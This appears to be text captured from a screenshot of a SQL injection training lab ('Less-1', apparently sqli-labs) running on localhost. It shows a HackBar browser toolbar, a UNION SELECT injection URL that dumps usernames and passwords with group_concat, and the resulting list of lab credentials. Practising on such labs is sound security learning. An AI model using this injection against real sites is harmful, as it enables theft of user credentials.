 Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~
DevTools - 127.0.0.1:88/Less-1/?id=-1%27%20union%20select%201,2,group_concat(concat_ws(%27~%27,username,password))%20from%20users--+
元素 控制台 源代码 网络 性能 应用程序 HackBar 29
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEM
↑ 2.0 KB/s
↓ 0.0 KB/s
URL
http://127.0.0.1:88/Less-1/?id=-1' union select 1,2,group_concat(concat_ws('~',username,password)) from users--+